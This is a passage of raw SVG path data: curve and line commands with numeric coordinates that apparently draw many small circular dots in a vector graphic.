1676.13 265.986C1675.96 265.483 1675.61 265.07 1675.14 264.837C1674.67 264.604 1674.14 264.57 1673.65 264.743C1673.16 264.92 1672.75 265.289 1672.53 265.77C1672.3 266.251 1672.27 266.804 1672.44 267.31C1672.57 267.702 1672.83 268.042 1673.16 268.282C1673.49 268.522 1673.89 268.651 1674.29 268.651C1674.51 268.656 1674.73 268.62 1674.94 268.545L1674.94 268.533ZM1904.51 267.149C1904.7 266.654 1904.69 266.104 1904.48 265.616C1904.28 265.129 1903.89 264.743 1903.41 264.542C1902.93 264.35 1902.39 264.362 1901.91 264.576C1901.44 264.791 1901.06 265.191 1900.87 265.687C1900.78 265.931 1900.74 266.191 1900.74 266.453C1900.74 266.715 1900.8 266.973 1900.9 267.213C1901 267.453 1901.15 267.67 1901.33 267.852C1901.52 268.034 1901.73 268.177 1901.97 268.272C1902.2 268.368 1902.44 268.416 1902.69 268.413C1903.08 268.417 1903.46 268.3 1903.79 268.076C1904.12 267.853 1904.37 267.534 1904.51 267.161L1904.51 267.149ZM2338.98 266.909C2339.14 266.705 2339.26 266.471 2339.34 266.219C2339.41 265.968 2339.43 265.704 2339.41 265.443C2339.38 265.181 2339.3 264.928 2339.18 264.698C2339.06 264.468 2338.89 264.265 2338.69 264.101C2338.49 263.933 2338.27 263.808 2338.02 263.731C2337.78 263.654 2337.52 263.628 2337.27 263.654C2337.01 263.68 2336.76 263.758 2336.54 263.883C2336.31 264.008 2336.12 264.178 2335.96 264.382C2335.79 264.586 2335.67 264.821 2335.6 265.073C2335.52 265.326 2335.5 265.591 2335.52 265.853C2335.55 266.116 2335.62 266.371 2335.75 266.603C2335.87 266.835 2336.03 267.041 2336.23 267.208C2336.58 267.495 2337.01 267.651 2337.46 267.649C2337.75 267.653 2338.04 267.59 2338.3 267.464C2338.57 267.338 2338.8 267.152 2338.98 266.921L2338.98 266.909ZM2204.51 264.783C2204.87 264.399 2205.06 263.886 2205.05 263.356C2205.04 262.826 2204.82 262.321 2204.45 261.953C2204.08 261.586 2203.57 261.386 2203.05 261.397C2202.53 261.409 2202.04 261.63 2201.68 262.013C2201.32 262.397 2201.13 262.91 2201.14 263.441C2201.15 263.971 2201.36 264.475 2201.74 264.843C2202.1 265.201 2202.58 265.402 2203.08 265.405C2203.35 265.41 2203.61 265.358 2203.86 265.253C2204.11 265.148 2204.33 264.992 2204.51 264.795L2204.51 264.783ZM1893.34 263.618C1893.38 263.358 1893.38 263.092 1893.33 262.834C1893.27 262.576 1893.17 262.332 1893.02 262.115C1892.87 261.899 1892.69 261.715 1892.47 261.574C1892.25 261.433 1892.01 261.338 1891.76 261.294C1891.5 261.247 1891.24 261.253 1890.99 261.309C1890.74 261.366 1890.5 261.473 1890.29 261.624C1890.08 261.774 1889.9 261.966 1889.77 262.189C1889.63 262.411 1889.53 262.658 1889.49 262.918C1889.4 263.444 1889.52 263.985 1889.82 264.421C1890.12 264.857 1890.58 265.153 1891.09 265.244H1891.43V265.264C1891.88 265.268 1892.33 265.104 1892.68 264.803C1893.03 264.502 1893.26 264.083 1893.34 263.62L1893.34 263.618ZM1686.01 265.102C1686.26 265.032 1686.49 264.913 1686.69 264.751C1686.9 264.59 1687.07 264.389 1687.19 264.16C1687.32 263.93 1687.4 263.678 1687.43 263.416C1687.47 263.155 1687.45 262.889 1687.38 262.635C1687.24 262.124 1686.91 261.691 1686.46 261.429C1686.01 261.166 1685.47 261.095 1684.97 261.231C1684.48 261.377 1684.06 261.717 1683.8 262.178C1683.55 262.639 1683.48 263.185 1683.61 263.698C1683.72 264.124 1683.97 264.499 1684.31 264.767C1684.65 265.034 1685.07 265.18 1685.5 265.182C1685.68 265.178 1685.85 265.155 1686.02 265.114L1686.01 265.102ZM1879.8 263.818C1880.29 263.812 1880.76 263.62 1881.12 263.28C1881.48 262.939 1881.71 262.474 1881.75 261.973C1881.79 261.443 1881.62 260.92 1881.29 260.515C1880.95 260.111 1880.47 259.858 1879.96 259.809V259.83C1879.44 259.785 1878.93 259.951 1878.53 260.294C1878.14 260.636 1877.89 261.125 1877.85 261.654C1877.83 261.918 1877.86 262.183 1877.93 262.434C1878.01 262.686 1878.14 262.919 1878.31 263.12C1878.47 263.321 1878.68 263.486 1878.91 263.606C1879.14 263.726 1879.39 263.798 1879.64 263.818H1879.8ZM1868.12 262.836C1868.61 262.837 1869.09 262.648 1869.45 262.306C1869.81 261.964 1870.04 261.494 1870.08 260.991C1870.11 260.46 1869.94 259.936 1869.61 259.531C1869.27 259.126 1868.8 258.872 1868.28 258.825C1867.76 258.786 1867.25 258.959 1866.86 259.305C1866.47 259.651 1866.23 260.143 1866.19 260.672C1866.15 261.201 1866.31 261.725 1866.64 262.131C1866.98 262.536 1867.45 262.79 1867.97 262.836H1868.12ZM1856.44 262.096C1856.94 262.091 1857.41 261.898 1857.77 261.552C1858.13 261.207 1858.36 260.736 1858.4 260.231C1858.41 259.967 1858.38 259.702 1858.3 259.451C1858.22 259.201 1858.09 258.969 1857.92 258.769C1857.75 258.57 1857.55 258.407 1857.32 258.289C1857.08 258.172 1856.83 258.102 1856.58 258.085C1856.32 258.066 1856.06 258.099 1855.82 258.183C1855.58 258.267 1855.35 258.399 1855.16 258.572C1854.96 258.745 1854.8 258.956 1854.69 259.193C1854.57 259.429 1854.51 259.686 1854.49 259.95C1854.47 260.213 1854.5 260.478 1854.58 260.729C1854.67 260.979 1854.8 261.211 1854.96 261.41C1855.13 261.61 1855.34 261.773 1855.57 261.891C1855.8 262.008 1856.05 262.078 1856.31 262.096H1856.44ZM1697.32 261.855C1697.57 261.783 1697.8 261.661 1698 261.496C1698.2 261.332 1698.37 261.128 1698.49 260.896C1698.62 260.665 1698.69 260.411 1698.72 260.148C1698.75 259.886 1698.72 259.621 1698.65 259.368C1698.58 259.115 1698.46 258.88 1698.3 258.675C1698.14 258.47 1697.94 258.3 1697.71 258.175C1697.49 258.049 1697.24 257.971 1696.98 257.945C1696.73 257.919 1696.47 257.946 1696.23 258.023C1695.98 258.096 1695.75 258.219 1695.55 258.384C1695.35 258.549 1695.18 258.753 1695.06 258.984C1694.94 259.214 1694.86 259.468 1694.83 259.73C1694.8 259.992 1694.83 260.257 1694.9 260.509C1695.02 260.924 1695.27 261.287 1695.61 261.547C1695.94 261.806 1696.35 261.949 1696.77 261.953C1696.96 261.955 1697.15 261.926 1697.33 261.867L1697.32 261.855ZM1590.27 259.549C1590.47 259.06 1590.47 258.509 1590.28 258.017C1590.09 257.524 1589.71 257.131 1589.23 256.924C1589 256.819 1588.75 256.763 1588.49 256.759C1588.24 256.754 1587.98 256.802 1587.74 256.899C1587.51 256.996 1587.29 257.14 1587.11 257.323C1586.92 257.507 1586.78 257.725 1586.68 257.966C1586.47 258.456 1586.47 259.009 1586.66 259.504C1586.85 260 1587.22 260.398 1587.69 260.614C1587.94 260.714 1588.19 260.769 1588.46 260.774C1588.84 260.774 1589.22 260.659 1589.54 260.444C1589.86 260.229 1590.12 259.922 1590.27 259.561L1590.27 259.549ZM1846.76 258.967C1846.85 258.446 1846.75 257.907 1846.46 257.465C1846.18 257.023 1845.73 256.713 1845.23 256.601C1844.98 256.548 1844.72 256.547 1844.47 256.597C1844.22 256.647 1843.98 256.748 1843.76 256.893C1843.55 257.039 1843.36 257.226 1843.22 257.445C1843.08 257.663 1842.98 257.909 1842.93 258.167C1842.82 258.685 1842.92 259.225 1843.2 259.668C1843.49 260.111 1843.93 260.421 1844.43 260.531C1844.57 260.565 1844.7 260.579 1844.84 260.572C1845.29 260.574 1845.73 260.416 1846.08 260.126C1846.43 259.836 1846.67 259.431 1846.76 258.979L1846.76 258.967ZM2330.13 259.045C2330.49 258.667 2330.69 258.158 2330.69 257.629C2330.69 257.1 2330.48 256.593 2330.11 256.22C2329.75 255.846 2329.25 255.636 2328.74 255.636C2328.22 255.636 2327.72 255.846 2327.36 256.22C2326.99 256.598 2326.79 257.11 2326.79 257.644C2326.79 258.177 2326.99 258.689 2327.36 259.067C2327.73 259.438 2328.22 259.646 2328.74 259.649C2329 259.651 2329.26 259.6 2329.5 259.498C2329.74 259.397 2329.95 259.247 2330.13 259.057L2330.13 259.045ZM1708.55 258.464C1708.8 258.392 1709.03 258.27 1709.23 258.105C1709.43 257.941 1709.6 257.737 1709.72 257.506C1709.85 257.274 1709.92 257.02 1709.95 256.757C1709.98 256.495 1709.95 256.23 1709.88 255.977C1709.73 255.467 1709.4 255.037 1708.94 254.781C1708.49 254.526 1707.95 254.466 1707.46 254.615C1706.96 254.765 1706.54 255.111 1706.29 255.577C1706.04 256.043 1705.99 256.592 1706.13 257.102C1706.25 257.518 1706.5 257.884 1706.83 258.144C1707.17 258.405 1707.58 258.546 1708 258.546C1708.19 258.553 1708.38 258.529 1708.56 258.476L1708.55 258.464ZM1835.31 256.418C1835.42 255.898 1835.33 255.352 1835.06 254.898C1834.79 254.445 1834.35 254.12 1833.84 253.994C1833.59 253.934 1833.34 253.926 1833.08 253.969C1832.83 254.013 1832.59 254.107 1832.37 254.246C1832.15 254.386 1831.96 254.568 1831.81 254.782C1831.67 254.997 1831.56 255.239 1831.5 255.496C1831.44 255.753 1831.44 256.019 1831.48 256.279C1831.52 256.538 1831.61 256.787 1831.75 257.011C1831.88 257.234 1832.06 257.428 1832.27 257.581C1832.48 257.734 1832.72 257.843 1832.97 257.902C1833.11 257.953 1833.26 257.974 1833.42 257.962C1833.85 257.963 1834.28 257.812 1834.62 257.535C1834.97 257.257 1835.21 256.869 1835.31 256.432L1835.31 256.418ZM2212.61 256.138C2212.97 255.752 2213.17 255.238 2213.16 254.705C2213.15 254.173 2212.94 253.665 2212.57 253.29C2212.2 252.922 2211.69 252.722 2211.17 252.733C2210.66 252.745 2210.16 252.966 2209.8 253.35C2209.45 253.734 2209.25 254.246 2209.26 254.775C2209.27 255.305 2209.49 255.808 2209.86 256.176C2210.04 256.357 2210.25 256.5 2210.48 256.597C2210.71 256.693 2210.96 256.741 2211.21 256.737C2211.47 256.741 2211.73 256.691 2211.97 256.59C2212.21 256.489 2212.43 256.339 2212.62 256.15L2212.61 256.138ZM1823.92 253.611C1824.04 253.095 1823.96 252.554 1823.69 252.101C1823.42 251.648 1823 251.32 1822.5 251.186C1821.99 251.063 1821.46 251.147 1821.01 251.42C1820.57 251.694 1820.25 252.135 1820.11 252.65C1819.99 253.168 1820.08 253.714 1820.34 254.171C1820.61 254.628 1821.04 254.96 1821.54 255.097H1821.56C1821.71 255.129 1821.86 255.143 1822.01 255.137C1822.45 255.139 1822.87 254.992 1823.22 254.717C1823.57 254.443 1823.82 254.058 1823.93 253.623L1823.92 253.611ZM1719.82 254.996C1720.32 254.832 1720.73 254.475 1720.96 254.001C1721.2 253.528 1721.25 252.978 1721.09 252.47C1720.93 251.966 1720.58 251.548 1720.12 251.304C1719.66 251.061 1719.13 251.011 1718.63 251.166C1718.14 251.334 1717.73 251.692 1717.5 252.164C1717.26 252.637 1717.21 253.185 1717.36 253.693C1717.49 254.096 1717.74 254.449 1718.07 254.701C1718.4 254.952 1718.8 255.091 1719.22 255.097C1719.42 255.096 1719.63 255.067 1719.82 255.008L1719.82 254.996ZM1812.56 250.713C1812.68 250.197 1812.6 249.651 1812.33 249.195C1812.07 248.74 1811.63 248.412 1811.13 248.284C1810.88 248.22 1810.62 248.206 1810.37 248.245C1810.12 248.284 1809.87 248.374 1809.65 248.51C1809.43 248.646 1809.24 248.826 1809.09 249.038C1808.94 249.251 1808.83 249.492 1808.77 249.748C1808.64 250.264 1808.72 250.81 1808.99 251.266C1809.26 251.721 1809.69 252.049 1810.19 252.177C1810.35 252.216 1810.51 252.236 1810.67 252.235C1811.1 252.238 1811.52 252.09 1811.87 251.816C1812.21 251.543 1812.45 251.158 1812.56 250.725L1812.56 250.713ZM1731 251.032C1731.48 250.835 1731.87 250.451 1732.07 249.963C1732.28 249.475 1732.29 248.922 1732.11 248.425C1731.92 247.93 1731.55 247.532 1731.08 247.317C1730.6 247.103 1730.07 247.089 1729.59 247.28C1729.35 247.374 1729.13 247.515 1728.94 247.697C1728.76 247.878 1728.61 248.095 1728.5 248.335C1728.4 248.576 1728.35 248.835 1728.34 249.098C1728.34 249.361 1728.38 249.622 1728.47 249.867C1728.61 250.245 1728.86 250.57 1729.19 250.8C1729.51 251.029 1729.9 251.151 1730.29 251.15C1730.53 251.155 1730.77 251.12 1731 251.046L1731 251.032ZM2322.05 250.35C2322.43 249.991 2322.65 249.492 2322.67 248.962C2322.7 248.433 2322.51 247.916 2322.17 247.524C2321.82 247.134 2321.33 246.902 2320.81 246.88C2320.3 246.858 2319.79 247.047 2319.41 247.406C2319.03 247.763 2318.8 248.261 2318.78 248.79C2318.75 249.32 2318.93 249.838 2319.28 250.232C2319.46 250.439 2319.68 250.605 2319.93 250.719C2320.18 250.833 2320.45 250.893 2320.72 250.893C2321.21 250.897 2321.69 250.707 2322.05 250.362L2322.05 250.35ZM1595.12 248.627C1595.22 248.386 1595.28 248.127 1595.28 247.863C1595.29 247.6 1595.24 247.338 1595.15 247.094C1595.05 246.849 1594.91 246.626 1594.73 246.438C1594.55 246.25 1594.34 246.1 1594.1 245.998C1593.86 245.892 1593.61 245.835 1593.36 245.83C1593.1 245.826 1592.85 245.873 1592.61 245.97C1592.37 246.067 1592.15 246.212 1591.97 246.396C1591.79 246.579 1591.64 246.799 1591.54 247.041C1591.44 247.282 1591.38 247.541 1591.38 247.804C1591.38 248.067 1591.42 248.328 1591.52 248.572C1591.61 248.817 1591.75 249.04 1591.93 249.228C1592.11 249.416 1592.32 249.567 1592.56 249.67C1592.8 249.78 1593.06 249.835 1593.32 249.83C1593.7 249.836 1594.07 249.726 1594.39 249.514C1594.72 249.302 1594.97 248.998 1595.12 248.639L1595.12 248.627ZM1801.19 247.805C1801.25 247.548 1801.27 247.28 1801.23 247.018C1801.19 246.755 1801.11 246.503 1800.97 246.275C1800.84 246.047 1800.67 245.849 1800.46 245.691C1800.25 245.533 1800.01 245.42 1799.76 245.356C1799.26 245.234 1798.73 245.321 1798.29 245.599C1797.84 245.877 1797.53 246.323 1797.4 246.84C1797.28 247.356 1797.37 247.899 1797.63 248.352C1797.9 248.806 1798.33 249.135 1798.83 249.269C1798.98 249.317 1799.14 249.336 1799.29 249.327C1799.73 249.328 1800.15 249.181 1800.5 248.907C1800.84 248.633 1801.09 248.25 1801.19 247.817L1801.19 247.805ZM2220.82 247.765C2221.21 247.411 2221.44 246.914 2221.47 246.383C2221.5 245.853 2221.32 245.332 2220.98 244.935C2220.63 244.539 2220.14 244.3 2219.62 244.27C2219.1 244.24 2218.59 244.421 2218.2 244.775C2217.82 245.132 2217.59 245.63 2217.57 246.161C2217.54 246.691 2217.72 247.21 2218.07 247.604C2218.25 247.814 2218.47 247.983 2218.72 248.1C2218.97 248.217 2219.24 248.28 2219.51 248.284C2219.99 248.285 2220.46 248.105 2220.82 247.777L2220.82 247.765ZM1741.91 247.422C1742.16 247.358 1742.4 247.244 1742.61 247.085C1742.81 246.927 1742.99 246.729 1743.12 246.501C1743.25 246.273 1743.33 246.021 1743.37 245.759C1743.4 245.497 1743.39 245.231 1743.32 244.975C1743.26 244.721 1743.15 244.482 1743 244.271C1742.84 244.061 1742.65 243.883 1742.43 243.749C1742.21 243.615 1741.97 243.526 1741.72 243.489C1741.46 243.452 1741.21 243.466 1740.96 243.531C1740.46 243.664 1740.02 243.995 1739.76 244.453C1739.49 244.912 1739.41 245.46 1739.53 245.978C1739.64 246.407 1739.89 246.786 1740.23 247.058C1740.57 247.33 1740.99 247.479 1741.43 247.482C1741.59 247.486 1741.75 247.47 1741.92 247.434L1741.91 247.422ZM1787.89 246.66C1788.34 246.659 1788.78 246.497 1789.13 246.2C1789.48 245.904 1789.72 245.492 1789.8 245.035C1789.85 244.776 1789.85 244.509 1789.8 244.251C1789.74 243.992 1789.64 243.747 1789.5 243.529C1789.35 243.311 1789.17 243.124 1788.95 242.98C1788.74 242.836 1788.49 242.737 1788.24 242.689C1787.73 242.593 1787.21 242.707 1786.78 243.008C1786.35 243.308 1786.05 243.77 1785.96 244.293C1785.87 244.817 1785.98 245.355 1786.27 245.794C1786.56 246.233 1787.01 246.536 1787.52 246.64V246.66H1787.89ZM1753.19 245.216C1753.7 245.146 1754.16 244.87 1754.48 244.449C1754.79 244.028 1754.93 243.496 1754.86 242.97V242.95C1754.83 242.689 1754.75 242.436 1754.62 242.208C1754.49 241.98 1754.32 241.78 1754.12 241.619C1753.92 241.459 1753.68 241.341 1753.44 241.274C1753.19 241.206 1752.93 241.19 1752.68 241.225C1752.16 241.295 1751.7 241.571 1751.38 241.992C1751.07 242.413 1750.93 242.945 1751 243.471C1751.06 243.954 1751.29 244.397 1751.64 244.718C1752 245.039 1752.46 245.216 1752.93 245.216H1753.19ZM1776.29 244.955C1776.77 244.954 1777.24 244.769 1777.6 244.436C1777.96 244.103 1778.19 243.645 1778.24 243.15C1778.29 242.62 1778.13 242.092 1777.8 241.679C1777.47 241.267 1777 241.003 1776.48 240.944C1775.97 240.894 1775.45 241.056 1775.06 241.394C1774.66 241.733 1774.4 242.22 1774.35 242.749C1774.33 243.012 1774.35 243.277 1774.43 243.529C1774.5 243.781 1774.62 244.016 1774.79 244.219C1774.95 244.423 1775.15 244.59 1775.38 244.713C1775.61 244.835 1775.86 244.91 1776.11 244.933V244.953L1776.29 244.955ZM1764.63 244.416C1765.14 244.411 1765.64 244.198 1766 243.822C1766.36 243.446 1766.56 242.939 1766.56 242.41C1766.56 241.877 1766.35 241.367 1765.98 240.992C1765.61 240.616 1765.11 240.405 1764.59 240.405C1764.07 240.416 1763.58 240.637 1763.22 241.02C1762.85 241.403 1762.65 241.917 1762.66 242.45C1762.66 242.711 1762.71 242.969 1762.81 243.21C1762.91 243.45 1763.05 243.668 1763.23 243.85C1763.42 244.033 1763.63 244.177 1763.87 244.274C1764.1 244.371 1764.35 244.419 1764.61 244.416H1764.63ZM2314.08 241.548C2314.27 241.364 2314.41 241.144 2314.52 240.901C2314.62 240.658 2314.67 240.396 2314.68 240.131C2314.68 239.866 2314.63 239.603 2314.54 239.357C2314.44 239.111 2314.3 238.887 2314.12 238.698C2313.76 238.32 2313.27 238.103 2312.75 238.096C2312.24 238.088 2311.74 238.291 2311.37 238.658C2311.18 238.842 2311.03 239.062 2310.93 239.305C2310.83 239.548 2310.77 239.809 2310.77 240.074C2310.76 240.339 2310.81 240.602 2310.91 240.848C2311 241.094 2311.15 241.319 2311.33 241.508C2311.7 241.889 2312.21 242.105 2312.73 242.109C2313.23 242.109 2313.72 241.913 2314.08 241.56L2314.08 241.548ZM2229.78 240.383C2229.99 240.23 2230.17 240.037 2230.3 239.815C2230.44 239.592 2230.53 239.344 2230.57 239.085C2230.61 238.826 2230.61 238.561 2230.55 238.305C2230.49 238.05 2230.38 237.808 2230.23 237.595C2229.93 237.163 2229.48 236.869 2228.97 236.779C2228.46 236.69 2227.94 236.811 2227.52 237.116C2227.09 237.425 2226.81 237.894 2226.72 238.42C2226.63 238.947 2226.75 239.487 2227.05 239.924C2227.23 240.182 2227.47 240.393 2227.75 240.539C2228.03 240.686 2228.34 240.763 2228.65 240.766C2229.06 240.771 2229.45 240.641 2229.79 240.397L2229.78 240.383ZM1599.24 237.114C1599.38 236.604 1599.33 236.055 1599.08 235.589C1598.83 235.122 1598.41 234.777 1597.91 234.627C1597.67 234.551 1597.41 234.526 1597.15 234.554C1596.9 234.581 1596.65 234.661 1596.42 234.787C1596.2 234.914 1596 235.086 1595.84 235.292C1595.68 235.498 1595.56 235.735 1595.49 235.989V235.989C1595.42 236.242 1595.4 236.507 1595.42 236.769C1595.45 237.031 1595.53 237.284 1595.65 237.515C1595.78 237.746 1595.94 237.95 1596.14 238.115C1596.34 238.279 1596.57 238.402 1596.82 238.476C1597 238.522 1597.18 238.549 1597.37 238.556C1597.79 238.552 1598.19 238.411 1598.53 238.155C1598.87 237.898 1599.12 237.539 1599.24 237.128L1599.24 237.114ZM2239.49 234.084C2239.94 233.817 2240.27 233.379 2240.41 232.866C2240.55 232.352 2240.49 231.803 2240.23 231.336C2239.98 230.874 2239.56 230.534 2239.06 230.392C2238.56 230.249 2238.03 230.314 2237.58 230.574C2237.13 230.835 2236.8 231.269 2236.66 231.78C2236.52 232.291 2236.58 232.838 2236.83 233.302C2237 233.614 2237.25 233.874 2237.55 234.054C2237.85 234.234 2238.19 234.327 2238.54 234.324C2238.87 234.328 2239.2 234.251 2239.49 234.1L2239.49 234.084ZM2305.7 233.143C2305.86 232.938 2305.98 232.703 2306.05 232.45C2306.12 232.198 2306.15 231.933 2306.12 231.672C2306.09 231.411 2306.01 231.159 2305.88 230.929C2305.76 230.7 2305.59 230.498 2305.39 230.336C2305.19 230.169 2304.96 230.045 2304.72 229.971C2304.47 229.896 2304.21 229.872 2303.96 229.9C2303.71 229.928 2303.46 230.008 2303.24 230.135C2303.01 230.261 2302.81 230.433 2302.65 230.638C2302.49 230.844 2302.37 231.081 2302.3 231.335C2302.23 231.589 2302.21 231.856 2302.24 232.119C2302.26 232.382 2302.34 232.636 2302.47 232.867C2302.6 233.098 2302.77 233.301 2302.97 233.464C2303.31 233.753 2303.74 233.91 2304.18 233.905C2304.47 233.906 2304.76 233.839 2305.03 233.709C2305.29 233.58 2305.52 233.391 2305.71 233.157L2305.7 233.143ZM2249.81 228.85C2250.28 228.642 2250.66 228.249 2250.85 227.757C2251.05 227.265 2251.04 226.714 2250.84 226.224C2250.63 225.735 2250.24 225.35 2249.76 225.151C2249.28 224.952 2248.74 224.956 2248.26 225.162C2248.02 225.265 2247.81 225.416 2247.63 225.605C2247.45 225.795 2247.31 226.02 2247.21 226.266C2247.12 226.513 2247.07 226.776 2247.08 227.041C2247.08 227.306 2247.14 227.567 2247.24 227.809C2247.39 228.169 2247.65 228.476 2247.97 228.69C2248.29 228.905 2248.66 229.016 2249.04 229.012C2249.3 229.022 2249.56 228.972 2249.81 228.866V228.85ZM2296.07 226.343C2296.19 226.104 2296.25 225.846 2296.27 225.581C2296.28 225.317 2296.25 225.052 2296.16 224.802C2296.07 224.552 2295.94 224.322 2295.77 224.126C2295.6 223.929 2295.39 223.769 2295.16 223.655C2294.92 223.54 2294.67 223.473 2294.41 223.458C2294.16 223.442 2293.9 223.48 2293.65 223.568C2293.41 223.656 2293.19 223.792 2292.99 223.969C2292.8 224.146 2292.65 224.361 2292.54 224.6C2292.32 225.083 2292.3 225.633 2292.47 226.135C2292.64 226.636 2292.99 227.05 2293.46 227.287C2293.73 227.412 2294.02 227.481 2294.31 227.488C2294.68 227.488 2295.04 227.383 2295.35 227.183C2295.66 226.983 2295.91 226.698 2296.07 226.359V226.343ZM1599.75 226.804C1600.23 226.799 1600.69 226.618 1601.04 226.293C1601.4 225.969 1601.64 225.523 1601.7 225.037C1601.76 224.507 1601.61 223.974 1601.29 223.554C1600.97 223.134 1600.5 222.86 1599.98 222.791C1599.47 222.733 1598.95 222.886 1598.55 223.217C1598.14 223.547 1597.88 224.029 1597.81 224.558V224.578C1597.75 225.105 1597.9 225.634 1598.22 226.052C1598.54 226.469 1599 226.739 1599.52 226.804H1599.75ZM2260.57 224.879C2260.81 224.809 2261.05 224.69 2261.25 224.528C2261.45 224.367 2261.62 224.166 2261.75 223.936C2261.88 223.707 2261.96 223.455 2261.99 223.193C2262.02 222.932 2262 222.666 2261.93 222.412C2261.79 221.902 2261.46 221.469 2261.01 221.206C2260.56 220.943 2260.03 220.872 2259.53 221.008C2259.29 221.078 2259.05 221.197 2258.85 221.359C2258.65 221.52 2258.48 221.721 2258.35 221.951C2258.22 222.18 2258.14 222.432 2258.11 222.694C2258.08 222.955 2258.1 223.221 2258.17 223.475C2258.28 223.896 2258.52 224.268 2258.86 224.533C2259.2 224.797 2259.62 224.94 2260.04 224.939C2260.22 224.944 2260.39 224.929 2260.57 224.895V224.879ZM2285.14 222.071C2285.24 221.55 2285.13 221.01 2284.84 220.57C2284.55 220.13 2284.1 219.826 2283.59 219.725C2283.34 219.675 2283.08 219.678 2282.83 219.732C2282.58 219.786 2282.34 219.89 2282.13 220.039C2281.91 220.189 2281.73 220.379 2281.59 220.601C2281.45 220.822 2281.36 221.069 2281.31 221.329C2281.21 221.853 2281.33 222.393 2281.62 222.833C2281.91 223.272 2282.36 223.575 2282.87 223.675C2282.99 223.71 2283.12 223.724 2283.24 223.716C2283.69 223.711 2284.13 223.546 2284.47 223.249C2284.82 222.953 2285.05 222.543 2285.14 222.089V222.071ZM2271.68 222.952C2271.94 222.939 2272.19 222.873 2272.42 222.759C2272.66 222.644 2272.86 222.484 2273.03 222.286C2273.21 222.088 2273.34 221.857 2273.42 221.607C2273.5 221.356 2273.54 221.092 2273.52 220.828C2273.49 220.299 2273.26 219.804 2272.87 219.451C2272.49 219.097 2271.98 218.915 2271.46 218.943C2271.21 218.958 2270.96 219.025 2270.73 219.14C2270.5 219.255 2270.29 219.416 2270.12 219.613C2269.95 219.811 2269.82 220.041 2269.73 220.29C2269.65 220.539 2269.61 220.803 2269.63 221.066C2269.66 221.574 2269.88 222.051 2270.23 222.401C2270.59 222.751 2271.07 222.948 2271.57 222.952H2271.68ZM1600.14 214.789C1600.4 214.779 1600.65 214.717 1600.88 214.606C1601.11 214.496 1601.32 214.339 1601.5 214.146C1601.67 213.952 1601.81 213.725 1601.9 213.478C1601.98 213.23 1602.02 212.967 1602.01 212.704C1601.98 212.172 1601.75 211.674 1601.37 211.315C1600.99 210.956 1600.48 210.764 1599.96 210.781C1599.71 210.793 1599.46 210.858 1599.22 210.971C1598.99 211.083 1598.78 211.242 1598.61 211.437C1598.44 211.633 1598.31 211.861 1598.22 212.109C1598.13 212.358 1598.09 212.621 1598.11 212.884C1598.13 213.4 1598.34 213.886 1598.71 214.242C1599.07 214.597 1599.56 214.794 1600.06 214.789H1600.14ZM1599.63 202.779C1599.89 202.768 1600.14 202.706 1600.37 202.596C1600.61 202.485 1600.82 202.329 1600.99 202.135C1601.16 201.941 1601.3 201.714 1601.39 201.467C1601.48 201.22 1601.52 200.957 1601.51 200.693C1601.48 200.163 1601.25 199.664 1600.87 199.304C1600.49 198.944 1599.99 198.752 1599.48 198.768C1598.96 198.796 1598.47 199.032 1598.12 199.426C1597.77 199.82 1597.58 200.34 1597.6 200.874C1597.62 201.388 1597.84 201.873 1598.2 202.227C1598.57 202.582 1599.05 202.779 1599.55 202.779H1599.63ZM1599.08 190.764C1599.34 190.749 1599.59 190.682 1599.82 190.566C1600.05 190.451 1600.26 190.289 1600.42 190.092C1600.59 189.894 1600.72 189.663 1600.81 189.414C1600.89 189.165 1600.92 188.901 1600.9 188.638C1600.89 188.375 1600.82 188.118 1600.71 187.881C1600.6 187.643 1600.44 187.432 1600.25 187.258C1600.06 187.084 1599.83 186.952 1599.59 186.869C1599.34 186.785 1599.09 186.753 1598.83 186.773C1598.58 186.786 1598.33 186.851 1598.1 186.965C1597.87 187.078 1597.66 187.238 1597.49 187.434C1597.32 187.63 1597.19 187.859 1597.11 188.107C1597.03 188.355 1597 188.618 1597.01 188.879C1597.04 189.39 1597.26 189.87 1597.63 190.22C1597.99 190.57 1598.47 190.765 1598.97 190.764H1599.08ZM1598.2 178.774C1598.46 178.742 1598.71 178.658 1598.93 178.527C1599.15 178.397 1599.35 178.221 1599.5 178.012C1599.66 177.803 1599.78 177.563 1599.84 177.308C1599.91 177.053 1599.92 176.787 1599.89 176.526C1599.82 175.999 1599.55 175.522 1599.14 175.199C1598.73 174.876 1598.21 174.733 1597.7 174.801C1597.18 174.871 1596.72 175.147 1596.4 175.568C1596.09 175.99 1595.95 176.522 1596.02 177.049C1596.08 177.53 1596.31 177.972 1596.66 178.293C1597.02 178.613 1597.48 178.791 1597.95 178.792C1598.03 178.8 1598.12 178.799 1598.2 178.79V178.774ZM1596.08 166.96C1596.57 166.803 1596.99 166.45 1597.23 165.98C1597.47 165.51 1597.52 164.961 1597.37 164.453C1597.29 164.201 1597.16 163.967 1597 163.765C1596.83 163.563 1596.63 163.396 1596.4 163.275C1596.17 163.154 1595.92 163.08 1595.66 163.059C1595.41 163.037 1595.15 163.068 1594.9 163.149C1594.66 163.227 1594.43 163.354 1594.24 163.523C1594.04 163.691 1593.88 163.898 1593.76 164.131C1593.64 164.364 1593.57 164.619 1593.55 164.881C1593.53 165.143 1593.56 165.406 1593.64 165.656C1593.76 166.062 1594.01 166.417 1594.34 166.669C1594.67 166.921 1595.08 167.058 1595.49 167.06C1595.69 167.062 1595.89 167.034 1596.08 166.978L1596.08 166.96ZM1591.7 155.829C1591.92 155.69 1592.11 155.508 1592.26 155.293C1592.41 155.079 1592.52 154.836 1592.57 154.579C1592.63 154.322 1592.64 154.056 1592.6 153.795C1592.55 153.535 1592.46 153.286 1592.33 153.062C1592.19 152.839 1592.01 152.647 1591.8 152.495C1591.59 152.343 1591.35 152.236 1591.1 152.178C1590.85 152.12 1590.59 152.114 1590.34 152.159C1590.09 152.204 1589.85 152.299 1589.63 152.44C1589.41 152.58 1589.22 152.762 1589.07 152.976C1588.92 153.191 1588.82 153.434 1588.76 153.691C1588.7 153.948 1588.69 154.214 1588.73 154.475C1588.78 154.735 1588.87 154.984 1589.01 155.208C1589.18 155.495 1589.43 155.732 1589.72 155.897C1590.01 156.062 1590.33 156.15 1590.67 156.152C1591.03 156.16 1591.39 156.053 1591.7 155.848V155.829ZM1584.75 146.183C1584.95 146.016 1585.11 145.81 1585.23 145.577C1585.35 145.344 1585.43 145.088 1585.45 144.825C1585.48 144.562 1585.45 144.297 1585.37 144.045C1585.29 143.793 1585.17 143.559 1585 143.358C1584.67 142.951 1584.19 142.696 1583.68 142.647C1583.16 142.598 1582.65 142.76 1582.25 143.097C1582.05 143.267 1581.89 143.475 1581.77 143.709C1581.65 